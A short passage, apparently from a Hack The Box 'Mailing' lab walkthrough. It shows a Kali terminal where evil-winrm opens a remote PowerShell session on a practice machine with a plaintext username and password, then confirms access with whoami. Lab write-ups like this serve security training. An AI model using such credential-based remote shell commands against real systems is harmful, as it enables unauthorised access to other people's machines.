 ┌──(root㉿kali)-[~/HTB/windows/mailing]
└─# evil-winrm -i 10.10.11.14 -u maya -p "m4y4ngs4ri"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents> whoami
mailing\maya